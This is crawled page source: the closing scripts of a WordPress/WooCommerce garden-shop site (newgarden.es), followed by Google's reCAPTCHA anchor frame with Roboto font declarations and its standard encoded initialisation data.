    "sitekey": "6Le9Qf4pAAAAALgFV_IkmmL_WPcjpZU4ukvk4i14",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=6.13.0" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/themes/konte/js/notify.min.js?ver=0.4.2" id="notify-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/themes/konte/js/quantity-dropdown.js?ver=1.0.0" id="jquery-quantity-dropdown-js"></script>
<script type="text/javascript" id="mpc-massive-vendor-script-js-extra">
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/newgarden.es\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js?ver=2.4.5.1" id="mpc-massive-vendor-script-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js?ver=2.4.5.1" id="mpc-massive-script-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.13.0" id="wpb_composer_front_js-js"></script>
		<script type="text/javascript">
		/* <![CDATA[ */
			if( typeof woocommerce_price_slider_params !== 'undefined' ) {
				woocommerce_price_slider_params.currency_format_symbol = wcml_mc_settings.current_currency.symbol;
			}
		/* ]]> */
		</script>
		
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ba8486dfc4904085bec7264d2c90d60e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le9Qf4pAAAAALgFV_IkmmL_WPcjpZU4ukvk4i14&co=aHR0cHM6Ly9uZXdnYXJkZW4uZXM6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=dnnqr7dkcnse
body_size: 48856
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="vonF0A03mLJocRnYHUWlLA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="vonF0A03mLJocRnYHUWlLA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="vonF0A03mLJocRnYHUWlLA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wrhcw7LDo8KYI8KhT8KGYQ7DisKVw6AUAWrCvMOQEH/DoSbDpWPCp2wBfCHCtwTDs1NNKm93V8OMUcOVw5J4MUHCuwt5M8KifjRgwrsXw4vDtMK4IsKzwojCssKPw7BGw7hKHcKMN2/DjcOoUcO3w6bDkQnChcOGwq0iCsOULirCgsONMHhwLMO8w7rCiT/DucOEFEwywofDqlfCpcOIwqzDhsOPYQbDrsK9wqDCrFXCkEIMw5/DscK3wqozw7kKwrzCg8KzwqbDvWbDoMKNwonDqHJlwrhbw781w4nDjsKrXsKRw5oqPMOcd8K0TB/[base64]/Cs8O7FHwCw6U0Uxh0QsKuwojCklRzAsOow6jCvMK/wrXDpgXCsMOPw4HDhMOZR8OywpXDlcOXKsKOwpXDlcOjw5A/[base64]/[base64]/URvDpjfCniBUwrHDtcKUacOHw71pw7rCisKgI2ogP8Odw7bCusKrf8OLZzPDl1U1UsKqw5/CnjZRw64iwrY/AGbDpcOjdyzDil96XcO9w64oQ2LCjn3CncKRw4jDjj7CnsKOw6RkworDvAZXFnwvM35/w543wrnCnQbCr0DDgXhQw4dUeUciAzTDo8OvOMOow6gjNAUQdA3DtcK9a3lLeFIiP8OffcKzLRFkQhbChsOta8KPCl5DYAJ+Ty8HwoDDrR1UIcKSwpbCiAfCjhJqw5s3wpAbTFYZw5DCtGrCpWbDtsKbw79rw6YzVMO4w5klwo/Cj8K0GHHCh8KsUsKbHMKXw5XDiMOqw6DCqj/DgB0yFAbCihpgLk/CgsOTw4cZwoTDk8KQwr7Dpg8lwqstCnXDiQoJw4bDiD/DjWVTwp/CslnChVjCl8Otw5QzNcOqA8KFw7jDk8K6SE0Zw7LDv8OCGA8bZcOpdQ3Dnhciw4rDimF2WsOFwoV8NG/DsiFQw6XChsO9wqE3woZ8wrDDkcOVwohxI1PCnidmwrVEw7vCpcOVK8KBw7XDrsKAPyRHw7Q4NsKLKC/DkFldWlXCm8KLcUfCrMKxw7DClxt2woTCjcO5w6kww7vCksOLw6HCmsKDKcK6XUpaUcO/woYMSVDCssOkwrHCm0XDosKQw6zCnMKWDGRNZlTCiwnClsKkFQnClSXCjTjCq8OJw45qw5tQw5nDi8OpwpPDm8KvIWnCrcK+wo4EHjtqwpwMAMKmMcKXecKVwrxfwrHDmMOIwqZgTMKowoXCqDwHwrfCkMOSHsKSwoguMsO7WsKODcOWQ8Ofw6bDlHHDtMOmFsOAV1/CngfDnXFwwq8lw5nDtCrDu0PCk8KfDsODMBnCuMO/K8KOD8OaMRLDg8O5w6PDhAReKcOxTcK7w67Do2DDncOVwpjDk8KBQsKGwpfCsMOCw77Crw8IR8O2ecOMI1sgTsO6Hz/ClwzDmsKCb8KXQ8KDwpHCj8K6ADHCl8K6wrjCrD5Ew6rCoE4ta8OdazlMw4jCrFbDucOzw53DucOBw44DOMKbwq7Co8KxNcOHwqEhwoPDhcKXwoDChMKyEB0IwptgdH/Do2/CsWrCoiTDsUzDn8KPRCglw6HCtm7Dun8xQSHCusOKM8OLwovCnsK3GsOXw5vDmMOdw71lSWc5Yls0ZiE+w7XDgsOywovDnlIqYjYRwqbCiARBd8OYe29OZMOWBX0/ci7Cr8OcwoAkG03D